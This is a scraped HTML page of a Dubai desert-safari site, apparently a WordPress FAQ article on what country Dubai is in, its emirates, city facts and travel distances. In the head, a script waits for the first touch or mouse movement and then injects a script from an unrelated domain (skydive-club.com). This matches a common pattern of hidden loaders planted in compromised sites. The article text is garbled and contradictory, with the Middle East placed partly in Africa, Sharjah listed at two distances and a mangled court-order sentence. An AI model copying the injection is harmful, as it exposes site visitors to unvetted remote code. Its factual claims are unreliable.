

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/islands/what-is-the-country-of-dubai-solved.html
body_size: 39893
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What Is The Country Of Dubai? (Solved) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-is-the-country-of-dubai-solved.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What Is The Country Of Dubai? (Solved) - Best Desert Safari Dubai">
  <meta property="og:description" content="Dubai, also spelled Dubayy, city and capital of the emirate of Dubai, one of the wealthiest of the seven emirates that constitute the federation of the United Arab Emirates, which was created in 1971 following independence from Great Britain. Dubai is an emirate, a part of the United Arab Emirates country which is located in [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-is-the-country-of-dubai-solved.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:35:30+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="48 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-is-the-country-of-dubai-solved.html#webpage","url":"https://northtours.net/live-in-dubai/what-is-the-country-of-dubai-solved.html","name":"What Is The Country Of Dubai? (Solved) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:35:30+00:00","dateModified":"2022-02-13T16:35:30+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-is-the-country-of-dubai-solved.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-is-the-country-of-dubai-solved.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-is-the-country-of-dubai-solved.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What Is The Country Of Dubai? (Solved)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What Is The Country Of Dubai? (Solved) Comments Feed" href="/islands/what-is-the-country-of-dubai-solved.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1318">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=1318">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhat-is-the-country-of-dubai-solved.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhat-is-the-country-of-dubai-solved.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1318 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1318" class="post-1318 post type-post status-publish format-standard hentry category-islands">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What Is The Country Of Dubai? (Solved)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/islands" rel="category tag">Islands</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>Dubai, also spelled Dubayy, city and capital of the emirate of Dubai, one of the wealthiest of the seven emirates that constitute the federation of <b>the United Arab Emirates</b>, which was created in 1971 following independence from Great Britain.</p>
                  <ul>
                    <li>Dubai is an emirate, a part of the <b>United Arab Emirates</b> country which is located in the Middle East It is an Asian country. Dubai is in the UAE, (United Arab Emirates) Arabic peninsula, in what’s commonly known as the Middle East.</li>
                  </ul>
                  <h2>Is Dubai in Asia or Europe?</h2>
                  <p>Yes, Dubai is in Asia, but it&#8217;s also a part of the Middle East which could also be considered part of Africa. Dubai is not a country, it is a city and emirate in a country called the United Arab Emirates, this country is in the Middle East and this is a transcontinental region, ie. it lies in both Asia and Africa.</p>
                  <h2>Is UAE state or country?</h2>
                  <p>The United Arab Emirates (UAE; Arabic: الإمارات العربية المتحدة al-ʾImārāt al-ʿArabīyah al-Muttaḥidah) or the Emirates (Arabic: الإمارات al-ʾImārāt), is a country in Western Asia.</p>
                  <h2>What are the 7 states of Dubai?</h2>
                  <p>This section provides an overview of the UAE&#8217;s seven emirates: Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al Quwain, Ras Al Khaimah and Fujairah.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/G2Ewig04McY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Is Dubai smaller than London?</h2>
                  <p>In comparison London had a population density of 5,701 people per square km whereas Dubai was as little as 860 during 2020!</p>
                  <h2>Why is Dubai so rich?</h2>
                  <p>Its diverse economy makes Dubai one of the richest in the world. Unlike other states in the region, Dubai&#8217;s economy doesn&#8217;t rely on oil. The growth of its economy comes from business, transportation, tourism and finance. Free trade allowed Dubai to become a wealthy state.</p>
                  <h2>What language do they speak in Dubai?</h2>
                  <p>The official language of the United Arab Emirates is Arabic. Modern Standard Arabic is taught in schools, and most native Emiratis speak a dialect of Gulf Arabic that is generally similar to that spoken in surrounding countries.</p>
                  <h2>Is Dubai the richest country in the world?</h2>
                  <p>Dubai began shipping oil in 1969 and before gaining independence from Great Britain in 1971, when it became one of the UAE&#8217;s seven emirates. The UAE is the third-richest country in the world, below Luxembourg at number two and Qatar at number one, with a GDP per capita of $57,744.</p>
                  <h2>Is Saudi Arabia and UAE same?</h2>
                  <p>Both Saudi Arabia and UAE (United Arab Emirates) are middle-east countries that have almost similar or same cultures. These countries follow the same religion that is Islamic and also speak the same language that is Arabic. The currency of Saudi Arabia is Saudi Riyal and the currency of UAE is UAE Dirham.</p>
                  <h2>Is Qatar part of UAE?</h2>
                  <p>Qatar–United Arab Emirates relations are the relations between Qatar and the United Arab Emirates (UAE). Both countries share a naval border and are part of the Arabic-speaking Persian Gulf region. They are both members of the GCC.</p>
                  <h2>Who is the Sheikh of Dubai?</h2>
                  <p>Dubai&#8217;s ruler, Sheikh Mohammed bin Rashid al-Maktoum, has been ordered by the High Court in London to provide a British record of more than 554 million pounds ($733 million) to settle a custody battle with his ex-wife over their two children.</p>
                  <h2>What are the 5 emirates of UAE?</h2>
                  <p>The United Arab Emirates (UAE) is situated in the Southeast of the Arabian Peninsula, bordering Oman and Saudi Arabia. In December 1971, the UAE became a federation of six emirates &#8211; Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al-Quwain, and Fujairah, while the seventh emirate, Ras Al Khaimah, joined the federation in 1972.</p>
                  <h2>Where is Dubai? / Where is Dubai Located on UAE Map</h2>
                  <p>Dubai is a city in the United Arab Emirates that is located on the Persian Gulf coast. Dubai is bordered by Abu Dhabi in the south, Sharjah in the northeast, and the Sultanate of Oman in the southeast, according to the United Nations Development Programme.</p>
                  <h2>Location Map of Dubai, UAE</h2>
                  <p>About the Map: This map depicts the location of Dubai in the United Arab Emirates.</p>
                  <h2>Where is Dubai Located?</h2>
                  <p>Dubai is a city in the United Arab Emirates that is located on the Persian Gulf coast in the country&#8217;s north-western area. Dubai is the capital of the Emirate of Dubai and the most populated city in the United Arab Emirates. It is also the most important commercial center in the country (UAE). Dubai is the twenty-first most expensive city in the world, according to the World Bank. A family from the Bani Yas dynasty, Al Abu Falasa, was responsible for the establishment of Dubai in the 19th century.</p>
                  <p>However, the city began to expand rapidly at the beginning of the twentieth century, and as a consequence, Dubai has become a highly significant hub in the whole Arab world.</p>
                  <p>Above all, the discovery of oil provided a new dimension to the city&#8217;s development.</p>
                  <p>People from all around the world have been paying attention to the recent infrastructure development and other structural development projects that have taken place.</p>
                  <h2>Dubai City Facts:</h2>
                  <table>
                    <tbody>
                      <tr>
                        <td>Continent</td>
                        <td>Asia</td>
                      </tr>
                      <tr>
                        <td>Country</td>
                        <td>United Arab Emirates</td>
                      </tr>
                      <tr>
                        <td>Emirate</td>
                        <td>Dubai</td>
                      </tr>
                      <tr>
                        <td>Corordinates of Dubai</td>
                        <td>25°15′47″N 55°17′50″E</td>
                      </tr>
                      <tr>
                        <td>Incorporated in</td>
                        <td>9 June 1833</td>
                      </tr>
                      <tr>
                        <td>Founder</td>
                        <td>Maktoum bin Bati bin Suhail</td>
                      </tr>
                      <tr>
                        <td>Location</td>
                        <td>At the coast of Persian Gulf (North-west)</td>
                      </tr>
                      <tr>
                        <td>Area of Dubai</td>
                        <td>4,114 km2 (1,588 sq mi)</td>
                      </tr>
                      <tr>
                        <td>Dubai Population</td>
                        <td>3,400,800 (as of Sep 2020)</td>
                      </tr>
                      <tr>
                        <td>Dubai Time zone</td>
                        <td>UTC+4</td>
                      </tr>
                      <tr>
                        <td>Dubai Dialling Code</td>
                        <td>+971</td>
                      </tr>
                      <tr>
                        <td>Official Language</td>
                        <td>Arabic</td>
                      </tr>
                      <tr>
                        <td>Climate</td>
                        <td>Hot desert climate</td>
                      </tr>
                      <tr>
                        <td>Airport</td>
                        <td>Dubai International Airport (IATA: DXB)</td>
                      </tr>
                      <tr>
                        <td>Metro Rail (RedGreen Line)</td>
                        <td>Red line: Running from Rashidiya Station to UAE Xchange Station in Jebel Ali</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>Green Line: running from the Etisalat Station to the Creek Station</td>
                      </tr>
                      <tr>
                        <td>2 Major Ports in Dubai</td>
                        <td>Port Rashid and Port Jebel Ali.</td>
                      </tr>
                      <tr>
                        <td>Official Website</td>
                        <td></td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Expo 2020 Dubai &#8211; Dates, Venue, Location</h2>
                  <table>
                    <tr>
                      <th></th>
                      <th></th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>City</td>
                        <td>Dubai</td>
                      </tr>
                      <tr>
                        <td>Dates</td>
                        <td>Fri, 1 Oct, 2021 &#8211; Thu, 31 Mar, 2022</td>
                      </tr>
                      <tr>
                        <td>Location</td>
                        <td>Dubai Exhibition Centre, Dubai, United Arab Emirates</td>
                      </tr>
                      <tr>
                        <td>Mascot</td>
                        <td>Salama, Rashid, Latifa, Alif, Opti, and Terra</td>
                      </tr>
                      <tr>
                        <td>Motto</td>
                        <td>Connecting Minds, Creating the Future</td>
                      </tr>
                      <tr>
                        <td>Awarded</td>
                        <td>27 November 2013</td>
                      </tr>
                      <tr>
                        <td>Organized by</td>
                        <td>Reem Al Hashimi (managing director)</td>
                      </tr>
                      <tr>
                        <td>Area</td>
                        <td>438 hectares (1,080 acres)</td>
                      </tr>
                      <tr>
                        <td>Country Participating</td>
                        <td>192</td>
                      </tr>
                      <tr>
                        <td>Organizations Participating</td>
                        <td>10</td>
                      </tr>
                      <tr>
                        <td>Next Expo</td>
                        <td>2025 in Osaka</td>
                      </tr>
                      <tr>
                        <td>Website</td>
                        <td></td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Places to Visit in Dubai:</h2>
                  <p>With 14.9 million overnight visitors in 2016, Dubai is the fourth most visited city in the world, according to the World Tourism Organization. Dubai&#8217;s most famous attractions include the Burj Khalifa, Burj Al Arab, The Dubai Mall, Dubai Creek Park, The Dubai Fountain, Ski Dubai, Mall of the Emirates, Palm Jumeirah, Wild Wadi Waterpark, Jumeirah Beach, Dubai Gold Souk, Madinat Jumeirah, Aziz saffron, The World Islands, Jumeirah Mosque, Al Fahidi Historical District, The Lost Chambers Aquarium, Dubai AquariumUnderwater Zoo, D More.</p>
                  <p>Some of the most popular beaches in Dubai are Al Mamzar beach park and JBR Open Beach, Kite Beach, Umm Suqeim Beach, Black Palace Beach, and Royal Island Beach Club.</p>
                  <h2>Distance From Dubai to Other UAE Cities</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/G2Ewig04McY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <table>
                    <tr>
                      <th>Distance Between Cities</th>
                      <th>Distance</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>Dubai to Abu Dhabi</td>
                        <td>123 km (76 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Sharjah</td>
                        <td>20 km (12 miles)</td>
                      </tr>
                      <tr>
                        <td>Umm al Qaywayn to Dubai</td>
                        <td>57 km (35 miles)</td>
                      </tr>
                      <tr>
                        <td>Ra&#8217;s al Khaymah to Dubai</td>
                        <td>97 km (60 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Ash Shariqah</td>
                        <td>51 km (32 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Al Fujayrah</td>
                        <td>101 km (63 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Ajman</td>
                        <td>30 km (19 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Ras al-Khaimah</td>
                        <td>94 km (58 miles)</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>Asian Countries are depicted on a map.</p>
                  <h2>Is Dubai in Asia? Where is Dubai Located?</h2>
